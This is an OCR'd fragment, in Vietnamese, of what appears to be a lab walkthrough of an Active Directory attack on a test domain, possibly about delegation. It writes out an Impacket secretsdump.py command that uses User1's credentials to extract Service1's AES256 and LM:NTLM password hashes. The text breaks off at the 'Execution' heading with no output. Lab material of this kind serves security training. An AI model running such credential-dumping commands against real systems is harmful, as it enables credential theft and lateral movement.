
Xác nhận User1 không thể truy cập trực tiếp vào Service2
2. Lấy hash password của Service1. Sử dụng secretdum.py của
Impacket để lấy mã băm “AES256-CTS-HMAC-SHA1-96” và
“LM:NTLM” của Service1
-
Commands:
python .\impacket\examples\secretsdump.py 'test/user1:
<user1_password>@Service1.test.local'
-
Execution: